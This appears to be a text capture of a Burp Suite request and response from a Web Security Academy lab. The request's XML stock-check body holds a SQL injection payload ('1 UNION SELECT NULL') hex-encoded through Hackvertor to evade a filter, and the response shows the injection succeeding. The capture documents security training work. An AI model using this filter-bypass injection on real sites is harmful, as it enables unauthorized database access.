 1 2 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a69009c044149268110439b00e800ff.web-security-academy.net
3 Cookie: session=uUyKClk5KwtdWIsmSRLtWYq4IA5vy3V0
4 Content-Length: 156
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a69009c044149268110439b00e800ff.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a69009c044149268110439b00e800ff.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL
</@hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 199 units
7 null